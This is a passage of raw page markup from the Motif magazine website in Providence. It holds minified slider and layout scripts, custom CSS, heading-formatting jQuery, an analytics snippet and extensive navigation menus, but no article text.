border-right-color: ${t}0.15)`)}else 12===i&&(n.style=`background:${e}`);const o=[10,0,4,2,5,9,0,4,4,2][i-6],l=_tpt.collector(),r=l.add({tag:"div",class:"sr7-prl-inner",datas:n});Array.from({length:o}).forEach((()=>r.appendChild(l.add({tag:"span",datas:{style:`background:${e}`}}))));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`});return l.append(d),d}}},SR7.preLoader={show:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.show(e||SR7.M[t].c.module,SR7.M[t]?.settings?.pLoader??{color:"#fff",type:10})},hide:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.hide(e||SR7.M[t].c.module)},state:(t,e)=>_tpt.preloader.state(e||SR7.M[t].c.module)},_tpt.prepareModuleHeight=function(t){window.SR7.M??={},window.SR7.M[t.id]??={},"ignore"==t.googleFont&&(SR7.E.ignoreGoogleFont=!0);let e=window.SR7.M[t.id];if(null==_tpt.scrollBarW&&_tpt.mesureScrollBar(),e.c??={},e.states??={},e.settings??={},e.settings.size??={},t.fixed&&(e.settings.fixed=!0),e.c.module=document.querySelector("sr7-module#"+t.id),e.c.adjuster=e.c.module.getElementsByTagName("sr7-adjuster")[0],e.c.content=e.c.module.getElementsByTagName("sr7-content")[0],"carousel"==t.type&&(e.c.carousel=e.c.content.getElementsByTagName("sr7-carousel")[0]),null==e.c.module||null==e.c.module)return;t.plType&&t.plColor&&(e.settings.pLoader={type:t.plType,color:t.plColor}),void 0===t.plType||"off"===t.plType||SR7.preLoader.state(t.id)&&SR7.preLoader.state(t.id,e.c.module)||SR7.preLoader.show(t.id,e.c.module),_tpt.winW||_tpt.getWinDim("prepare"),_tpt.getWinDim();let s=""+e.c.module.dataset?.modal;"modal"==s||"true"==s||"undefined"!==s&&"false"!==s||(e.settings.size.fullWidth=t.size.fullWidth,e.LEV??=_tpt.getResponsiveLevel(window.SR7.G.breakPoints,t.id),t.vpt=_tpt.fillArray(t.vpt,5),e.settings.vPort=t.vpt[e.LEV],void 0!==t.el&&"720"==t.el[4]&&t.gh[4]!==t.el[4]&&"960"==t.el[3]&&t.gh[3]!==t.el[3]&&"768"==t.el[2]&&t.gh[2]!==t.el[2]&&delete t.el,e.settings.size.height=null==t.el||null==t.el[e.LEV]||0==t.el[e.LEV]||"auto"==t.el[e.LEV]?_tpt.fillArray(t.gh,5,-1):_tpt.fillArray(t.el,5,-1),e.settings.size.width=_tpt.fillArray(t.gw,5,-1),e.settings.size.minHeight=_tpt.fillArray(t.mh??[0],5,-1),e.cacheSize={fullWidth:e.settings.size?.fullWidth,fullHeight:e.settings.size?.fullHeight},void 0!==t.off&&(t.off?.t&&(e.settings.size.m??={})&&(e.settings.size.m.t=t.off.t),t.off?.b&&(e.settings.size.m??={})&&(e.settings.size.m.b=t.off.b),t.off?.l&&(e.settings.size.p??={})&&(e.settings.size.p.l=t.off.l),t.off?.r&&(e.settings.size.p??={})&&(e.settings.size.p.r=t.off.r),e.offsetPrepared=!0),_tpt.updatePMHeight(t.id,t,!0))},_tpt.updatePMHeight=(t,e,s)=>{let i=SR7.M[t];var n=i.settings.size.fullWidth?_tpt.winW:i.c.module.parentNode.offsetWidth;n=0===n||isNaN(n)?_tpt.winW:n;let o=i.settings.size.width[i.LEV]||i.settings.size.width[i.LEV++]||i.settings.size.width[i.LEV--]||n,l=i.settings.size.height[i.LEV]||i.settings.size.height[i.LEV++]||i.settings.size.height[i.LEV--]||0,r=i.settings.size.minHeight[i.LEV]||i.settings.size.minHeight[i.LEV++]||i.settings.size.minHeight[i.LEV--]||0;if(l="auto"==l?0:l,l=parseInt(l),"carousel"!==e.type&&(n-=parseInt(e.onw??0)||0),i.MP=!i.settings.size.fullWidth&&n<o||_tpt.winW<o?Math.min(1,n/o):1,e.size.fullScreen||e.size.fullHeight){let t=parseInt(e.fho)||0,s=(""+e.fho).indexOf("%")>-1;e.newh=_tpt.winH-(s?_tpt.winH*t/100:t)}else e.newh=i.MP*Math.max(l,r);if(e.newh+=(parseInt(e.onh??0)||0)+(parseInt(e.carousel?.pt)||0)+(parseInt(e.carousel?.pb)||0),void 0!==e.slideduration&&(e.newh=Math.max(e.newh,parseInt(e.slideduration)/3)),e.shdw&&_tpt.buildShadow(e.id,e),i.c.adjuster.style.height=e.newh+"px",i.c.module.style.height=e.newh+"px",i.c.content.style.height=e.newh+"px",i.states.heightPrepared=!0,i.dims??={},i.dims.moduleRect=i.c.module.getBoundingClientRect(),i.c.content.style.left="-"+i.dims.moduleRect.left+"px",!i.settings.size.fullWidth)return s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)})),void _tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0);_tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0),requestAnimationFrame((function(){s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)}))})),i.earlyResizerFunction||(i.earlyResizerFunction=function(){requestAnimationFrame((function(){_tpt.getWinDim(),_tpt.moduleDefaults(e.id,e),_tpt.updateSlideBg(t,!0)}))},window.addEventListener("resize",i.earlyResizerFunction))},_tpt.buildShadow=function(t,e){let s=SR7.M[t];null==s.c.shadow&&(s.c.shadow=document.createElement("sr7-module-shadow"),s.c.shadow.classList.add("sr7-shdw-"+e.shdw),s.c.content.appendChild(s.c.shadow))},_tpt.bgStyle=async(t,e,s,i,n)=>{const o=SR7.M[t];if((e=e??o.settings).fixed&&!o.c.module.classList.contains("sr7-top-fixed")&&(o.c.module.classList.add("sr7-top-fixed"),o.c.module.style.position="fixed",o.c.module.style.width="100%",o.c.module.style.top="0px",o.c.module.style.left="0px",o.c.module.style.pointerEvents="none",o.c.module.style.zIndex=5e3,o.c.content.style.pointerEvents="none"),null==o.c.bgcanvas){let t=document.createElement("sr7-module-bg"),l=!1;if("string"==typeof e?.bg?.color&&e?.bg?.color.includes("{"))if(_tpt.gradient&&_tpt.gsap)e.bg.color=_tpt.gradient.convert(e.bg.color);else try{let t=JSON.parse(e.bg.color);(t?.orig||t?.string)&&(e.bg.color=JSON.parse(e.bg.color))}catch(t){return}let r="string"==typeof e?.bg?.color?e?.bg?.color||"transparent":e?.bg?.color?.string??e?.bg?.color?.orig??e?.bg?.color?.color??"transparent";if(t.style["background"+(String(r).includes("grad")?"":"Color")]=r,("transparent"!==r||n)&&(l=!0),o.offsetPrepared&&(t.style.visibility="hidden"),e?.bg?.image?.src&&(t.style.backgroundImage=`url(${e?.bg?.image.src})`,t.style.backgroundSize=""==(e.bg.image?.size??"")?"cover":e.bg.image.size,t.style.backgroundPosition=e.bg.image.position,t.style.backgroundRepeat=""==e.bg.image.repeat||null==e.bg.image.repeat?"no-repeat":e.bg.image.repeat,l=!0),!l)return;o.c.bgcanvas=t,e.size.fullWidth?t.style.width=_tpt.winW-(s&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":i&&(t.style.width=o.c.module.offsetWidth+"px"),e.sbt?.use?o.c.content.appendChild(o.c.bgcanvas):o.c.module.appendChild(o.c.bgcanvas)}o.c.bgcanvas.style.height=void 0!==e.newh?e.newh+"px":("carousel"==e.type?o.dims.module.h:o.dims.content.h)+"px",o.c.bgcanvas.style.left=!s&&e.sbt?.use||o.c.bgcanvas.closest("SR7-CONTENT")?"0px":"-"+(o?.dims?.moduleRect?.left??0)+"px"},_tpt.updateSlideBg=function(t,e){const s=SR7.M[t];let i=s.settings;s?.c?.bgcanvas&&(i.size.fullWidth?s.c.bgcanvas.style.width=_tpt.winW-(e&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":preparing&&(s.c.bgcanvas.style.width=s.c.module.offsetWidth+"px"))},_tpt.moduleDefaults=(t,e)=>{let s=SR7.M[t];null!=s&&null!=s.c&&null!=s.c.module&&(s.dims??={},s.dims.moduleRect=s.c.module.getBoundingClientRect(),s.c.content.style.left="-"+s.dims.moduleRect.left+"px",s.c.content.style.width=_tpt.winW-_tpt.scrollBarW+"px","carousel"==e.type&&(s.c.module.style.overflow="visible"),_tpt.bgStyle(t,e,window.innerWidth==_tpt.winW))},_tpt.getOffset=t=>{var e=t.getBoundingClientRect(),s=window.pageXOffset||document.documentElement.scrollLeft,i=window.pageYOffset||document.documentElement.scrollTop;return{top:e.top+i,left:e.left+s}},_tpt.fillArray=function(t,e){let s,i;t=Array.isArray(t)?t:[t];let n=Array(e),o=t.length;for(i=0;i<t.length;i++)n[i+(e-o)]=t[i],null==s&&"#"!==t[i]&&(s=t[i]);for(let t=0;t<e;t++)void 0!==n[t]&&"#"!=n[t]||(n[t]=s),s=n[t];return n},_tpt.closestGE=function(t,e){let s=Number.MAX_VALUE,i=-1;for(let n=0;n<t.length;n++)t[n]-1>=e&&t[n]-1-e<s&&(s=t[n]-1-e,i=n);return++i}}();</script>
		<style type="text/css" id="wp-custom-css">
			.covid-update {
padding-bottom: 15px;	
}
.postid-83098 .rs-layer {
	color:#000!important;
	font-family: 'Flama Condensed' !important;
    font-weight: 500;
    text-align: center;
    font-style: normal;
    font-size: 40px;
    text-transform: uppercase;
}

.column {
  float: left;
  width: 33.33%;
}

/* Clear floats after the columns */
.row:after {
  content: "";
  display: table;
  clear: both;
}

		</style>
		        <script type="text/javascript">
        ( function($) {
$(document).ready(function() {
    $("h2.entry-title:contains(':')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace(": ", " <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        </script>
           <script type="text/javascript">
        ( function($) {
$(document).ready(function() {
    $("h1:contains('AltFacts:')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("AltFacts:", " "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h1:contains('Local Profile:')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("Local Profile:", " "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h1:contains(': ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace(": ", " <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h2:contains(': ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace(": ", " <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h2:contains('In Providence: ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("In Providence:", "In Providence <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h2:contains('Advice from the Trenches: ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("Advice from the Trenches:", "Advice from the Trenches <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        </script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-37452623-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<body class="wp-singular post-template-default single single-post postid-98930 single-format-standard wp-theme-motif-2020 tribe-no-js page-template-motif-2020 visualcomposerstarter">
	<link rel='stylesheet' id='wpadcenter-frontend-css' href='https://motifri.com/wp-content/plugins/wpadcenter/public/css/wpadcenter-public.css?ver=2.5.7' type='text/css' media='all' />
</head>
		<header id="header">
		<nav class="navbar">
			<div class="container">
				<div class="navbar-wrapper clearfix">
					<div class="navbar-header">
                    	<div class="top-bar">
                        <div class="menu-top-nav-container"><ul id="menu-top-nav" class="menu"><li id="menu-item-129485" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-129485"><a href="https://motifri.com/join-our-newsletter/">Join our newsletter!</a></li>
<li id="menu-item-121436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121436"><a href="https://motifri.com/patreon">Patrons</a></li>
<li id="menu-item-65185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65185"><a href="https://motifri.com/findmotif/">Find a Copy!</a></li>
<li id="menu-item-14950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14950"><a href="https://assets.adobe.com/id/urn:aaid:sc:US:5f52b838-c339-4f3d-81e4-7d52a2edfda2?view=published">Print Issue</a></li>
<li id="menu-item-80437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80437"><a href="https://motifri.com/archive/">Archive</a></li>
<li id="menu-item-195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-195"><a target="_blank" href="https://www.facebook.com/pages/Motif-Magazine/132300650182666">Facebook</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-194"><a target="_blank" href="https://twitter.com/MotifMagRI">Twitter</a></li>
<li id="menu-item-61528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61528"><a target="_blank" href="https://www.instagram.com/motifmagri/">Instagram</a></li>
<li id="menu-item-132204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-132204"><a target="_blank" href="https://www.youtube.com/c/MotifMagazine">YouTube</a></li>
</ul></div>                        </div>
						<div class="navbar-brand">
                        <div id="title-container" class="title-container">
                        <div class="color_blocks">
           			<a style="background-color: #d2232a; color: #eff0f0;" href="https://motifri.com/category/art/">Fine Arts</a>
					<a style="background-color: #ec008c; color: #eff0f0;" href="https://motifri.com/category/theater/">Theater</a>
					<a style="background-color: #007cd3; color: #eff0f0;" href="https://motifri.com/category/opinion/">Opinion</a>
					<a class="events-block" style="background-color: #00aeef; color: #eff0f0;" href="https://motifri.com/Events/">Events</a>
					<a style="background-color: #00aeef; color: #eff0f0;" href="https://motifri.com/category/music/">Music</a>
                    <a style="background-color: #0096ff; color: #eff0f0;" href="https://motifri.com/category/news/">News</a>
          			 </div>
                     <div class="header_blocks">
															<h1 class="site-title">
									<a class="site-title-child" href="https://motifri.com/" title="Motif">
										Motif									</a>
								</h1>
							                            
                              <div class="site-description">Providence, Rhode Island News, Events, Music, Shows, Film, Art</div>
                            </div>
                 <div class="color_block_right">
                 <a style="background-color: #fff200; color: #000;" href="https://motifri.com/category/food/">Food</a>
                 <a style="background-color: #f04c23; color: #eff0f0;" href="https://motifri.com/category/got-beer/">Beer</a>
                <a style="background-color: #000; color: #eff0f0;" href="https://motifri.com/category/spirits">Spirits</a>
<a style="background-color: #41ad49; color: #eff0f0;" href="https://motifri.com/category/cannabis/ ">Cannabis</a>
<a style="background-color: #79d554; color: #eff0f0;" href="https://motifri.com/category/environment/ ">Environment</a>
                 </div>
						</div>
                        </div>
																	</div>
																<div id="main-menu">
							<ul id="menu-mainmenu" class="nav navbar-nav"><li id="menu-item-123922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123922"><a href="https://motifri.com/category/bonus/">Online Exclusives</a></li>
<li id="menu-item-91091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-91091"><a href="https://motifri.com/category/news/">News</a>
<ul class="sub-menu">
	<li id="menu-item-91093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91093"><a href="https://motifri.com/category/news/breaking/">Breaking News</a></li>
	<li id="menu-item-91094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91094"><a href="https://motifri.com/category/news/weather/">Weather</a></li>
</ul>
</li>
<li id="menu-item-80340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-80340"><a href="#">Columns</a>
<ul class="sub-menu">
	<li id="menu-item-84377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84377"><a href="https://motifri.com/category/advice-from-the-trenches/">Advice From the Trenches</a></li>
	<li id="menu-item-90262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90262"><a href="https://motifri.com/category/more/lunar-notes/">Lunar Notes</a></li>
	<li id="menu-item-80405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80405"><a href="https://motifri.com/category/music/roots-report/">Roots Report</a></li>
	<li id="menu-item-114849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114849"><a href="https://motifri.com/category/music/stop-rock-and-roll/">Stop, Rock and Roll</a></li>
	<li id="menu-item-114850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114850"><a href="https://motifri.com/category/music/subterranean-jungle/">Subterranean Jungle</a></li>
	<li id="menu-item-97293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97293"><a href="https://motifri.com/category/squids-ink/">Squid&#8217;s Ink</a></li>
	<li id="menu-item-125589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125589"><a href="https://motifri.com/category/lifestyle/two-feet-two-bucks/">Two Feet, Two Bucks</a></li>
	<li id="menu-item-104764" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-has-children menu-item-104764">
	<ul class="sub-menu">
		<li id="menu-item-100623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100623"><a href="https://motifri.com/category/sports/">Sports</a></li>
		<li id="menu-item-84371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84371"><a href="https://motifri.com/category/alt-health/">Alt-Health</a></li>
		<li id="menu-item-80407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80407"><a href="https://motifri.com/category/more/food/locale-profile/">Locale Profile</a></li>
		<li id="menu-item-120878" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120878"><a href="https://motifri.com/category/lifestyle/advice-with-spyce/">Advice with Spyce</a></li>
		<li id="menu-item-80385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80385"><a href="https://motifri.com/category/opinion/alternative-facts/">Alt-Facts</a></li>
		<li id="menu-item-80414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80414"><a href="https://motifri.com/category/bartholomewtown/">Bartholomewtown</a></li>
		<li id="menu-item-80406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80406"><a href="https://motifri.com/category/music/alt-nation/">Music: Keep on Moving</a></li>
		<li id="menu-item-80404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80404"><a href="https://motifri.com/category/opinion/pj/">Phillipe &amp; Jorge</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-88951" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-88951"><a href="https://motifri.com/category/videos/">Videos</a>
<ul class="sub-menu">
	<li id="menu-item-132206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-132206"><a href="https://www.youtube.com/c/MotifMagazine">Our YouTube</a></li>
	<li id="menu-item-94130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94130"><a href="https://motifri.com/category/videos/rhody-after-dark/">Rhody After Dark</a></li>
	<li id="menu-item-145007" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-145007"><a href="https://motifri.com/motif-mixology-madness-competitions/">Motif Mixology Madness Competitions</a></li>
	<li id="menu-item-94129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94129"><a href="https://motifri.com/category/videos/stars-with-shirley/">Stars With Shirley</a></li>
	<li id="menu-item-144549" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144549"><a href="https://motifri.com/motif-bartender-awards-2025/">Motif Bartender Awards 2025</a></li>
	<li id="menu-item-144656" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144656"><a href="https://motifri.com/motif-food-truck-and-drink-awards-2025/">Motif Food Truck and Drink Awards 2025</a></li>
	<li id="menu-item-144659" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144659"><a href="https://motifri.com/motif-spoken-awards-2025/">Motif Spoken Awards 2025</a></li>
	<li id="menu-item-144661" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144661"><a href="https://motifri.com/motif-music-awards-2025/">Motif Music Awards 2025</a></li>
	<li id="menu-item-144664" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144664"><a href="https://motifri.com/motif-tattoo-awards-2025/">Motif Tattoo Awards 2025</a></li>
</ul>
</li>
<li id="menu-item-91154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-91154"><a href="https://motifri.com/captivate-podcast/">Podcasts</a>
<ul class="sub-menu">
	<li id="menu-item-99146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99146"><a href="https://motifri.com/captivate-podcast/">All</a></li>
	<li id="menu-item-99134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99134"><a href="https://motifri.com/rootsreportpodcast/">Roots Report Podcast &#8212; Roots Music</a></li>
	<li id="menu-item-99136" class="menu-item menu-item-type-taxonomy menu-item-object-captivate_category menu-item-99136"><a href="https://motifri.com/captivate-category/between-the-notes/">Between the Notes &#8212; Music</a></li>
	<li id="menu-item-103467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103467"><a href="https://motifri.com/earth-wind-water/">Earth, Wind &#038; Water &#8211; Eco</a></li>
	<li id="menu-item-102120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102120"><a href="https://motifri.com/lwl/">Look Who’s Laughing &#8212; Comedy</a></li>
	<li id="menu-item-99137" class="menu-item menu-item-type-taxonomy menu-item-object-captivate_category menu-item-99137"><a href="https://motifri.com/captivate-category/between-the-lines/">Between the Lines &#8212; News</a></li>
	<li id="menu-item-116469" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-116469"><a href="https://motifri.com/stars-with-shirley/">Stars With Shirley &#8212; Astrology</a></li>
</ul>
</li>
<li id="menu-item-91155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-91155"><a href="https://motifri.com/2022-music-awards//events">Events</a>
<ul class="sub-menu">
	<li id="menu-item-99142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-99142"><a href="https://www.motifri.com/events">Listings &#8211; All</a>
	<ul class="sub-menu">
		<li id="menu-item-140719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140719"><a href="https://motifri.com/events/list/?tribe_eventcategory%5B0%5D=1167">Music Listings</a></li>
		<li id="menu-item-140718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140718"><a href="https://motifri.com/events/list/?tribe_eventcategory%5B0%5D=1176">Gallery Listings</a></li>
		<li id="menu-item-140717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140717"><a href="https://motifri.com/events/list/?tribe_eventcategory%5B0%5D=1170">Theater Listings</a></li>
	</ul>
</li>
	<li id="menu-item-143945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143945"><a href="https://motifri.com/fridayconcertseries/">Friday Concert Series at Track 15</a></li>
	<li id="menu-item-141836" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-141836"><a href="https://motifri.com/bob2025/">2025 Motif Summer Battle of the Bands</a></li>
	<li id="menu-item-141838" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-141838"><a href="https://motifri.com/fta2025/">2025 Motif Food Truck &amp; Drink Awards Favorites</a></li>
	<li id="menu-item-143075" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-143075"><a href="https://motifri.com/bartender2025/">2025 Bartender Awards: Voting Now Open!</a></li>
	<li id="menu-item-120281" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-120281"><a href="https://motifri.com/mmmm2024/">Monthly Mixology</a></li>
	<li id="menu-item-127779" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-127779"><a href="https://motifri.com/swap/">SWAP meet</a></li>
	<li id="menu-item-120280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-120280"><a href="https://motifri.com/events/past-events/">Past Events</a>
	<ul class="sub-menu">
		<li id="menu-item-131645" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-131645"><a href="https://motifri.com/croptober-fest/">Croptober Fest</a></li>
		<li id="menu-item-135348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135348"><a href="https://motifri.com/bob2025winter/">Winter 2025 Motif Battle of the Bands</a></li>
		<li id="menu-item-122876" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-122876"><a href="https://motifri.com/2024-motif-ri-tattoo-awards/">2024 Motif RI Tattoo Awards</a></li>
		<li id="menu-item-122886" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-122886"><a href="https://motifri.com/spoken2024/">2024 Motif’s RI Spoken Awards</a></li>
		<li id="menu-item-119450" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-119450"><a href="https://motifri.com/motifri-com-musicawards2024/">2024 Motif RI Music Award Winners</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-80345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-80345"><a href="https://motifri.com/category/comics/">Comics</a>
<ul class="sub-menu">
	<li id="menu-item-123936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123936"><a href="https://motifri.com/category/comics/bighead-mciron/">Bighead McIron</a></li>
	<li id="menu-item-123938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123938"><a href="https://motifri.com/category/comics/bleeding-heart/">Bleeding Heart</a></li>
	<li id="menu-item-114851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114851"><a href="https://motifri.com/category/comics/cthulhu-zoo/">Cthulhu Zoo</a></li>
	<li id="menu-item-114848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114848"><a href="https://motifri.com/category/comics/meek/">Meek</a></li>
	<li id="menu-item-114853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114853"><a href="https://motifri.com/category/comics/infinite-mynoosha/">Infinite Mynoosha</a></li>
	<li id="menu-item-114852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114852"><a href="https://motifri.com/category/comics/cleopatras-purse/">Cleopatra&#8217;s Purse</a></li>
	<li id="menu-item-114854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114854"><a href="https://motifri.com/category/comics/minio-mind-warp/">Minio Mind Warp</a></li>
	<li id="menu-item-114855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114855"><a href="https://motifri.com/category/comics/tower-comix/">Tower Comix</a></li>
	<li id="menu-item-114847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114847"><a href="https://motifri.com/category/monster-of-the-month/">Monster of the Month</a></li>
	<li id="menu-item-100908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100908"><a href="https://motifri.com/category/comics/fest/">Fest</a></li>
	<li id="menu-item-123935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123935"><a href="https://motifri.com/category/comics/gus/">Gus</a></li>
	<li id="menu-item-100902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100902"><a href="https://motifri.com/category/comics/just-visiting/">Just Visiting</a></li>
	<li id="menu-item-83533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83533"><a href="https://motifri.com/category/monster-of-the-month/">Monster of the Month</a></li>
	<li id="menu-item-100901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100901"><a href="https://motifri.com/category/comics/naturals-natural/">Naturals Natural</a></li>
	<li id="menu-item-100905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100905"><a href="https://motifri.com/category/comics/small-state-big-experiences/">Small State, Big Experiences</a></li>
	<li id="menu-item-100903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100903"><a href="https://motifri.com/category/comics/so-funkdafied/">So Funkdafied</a></li>
	<li id="menu-item-100910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100910"><a href="https://motifri.com/category/comics/sour-grapes/">Sour Grapes</a></li>
	<li id="menu-item-100897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100897"><a href="https://motifri.com/category/comics/ststationary/">STStationary</a></li>
	<li id="menu-item-100904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100904"><a href="https://motifri.com/category/comics/thoughts-from-the-fort/">Thoughts From the Fort</a></li>
	<li id="menu-item-123939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123939"><a href="https://motifri.com/category/comics/tower-comix/">Tower Comix</a></li>
	<li id="menu-item-110075" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110075"><a href="https://motifri.com/category/comics/transosaurus-rex/">Transosaurus Rex</a></li>
	<li id="menu-item-123937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123937"><a href="https://motifri.com/category/comics/wizard-of-dune/">Wizard of Dune</a></li>
	<li id="menu-item-123941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123941"><a href="https://motifri.com/category/comics/woonywonders/">Woony Wonders</a></li>
	<li id="menu-item-123934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-123934"><a href="https://motifri.com/retiredcomics">Retired</a>
	<ul class="sub-menu">
		<li id="menu-item-100899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100899"><a href="https://motifri.com/category/comics/eyeball-jello-mold/">Eyeball Jello Mold</a></li>
		<li id="menu-item-83534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83534"><a href="https://motifri.com/category/doodlebox/">DoodleBox</a></li>
		<li id="menu-item-100924" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100924"><a href="https://motifri.com/category/comics/hugh-the-robot/">Hugh The Robot</a></li>
		<li id="menu-item-100900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100900"><a href="https://motifri.com/category/comics/the-robots-are-watching/">The Robots Are Watching</a></li>
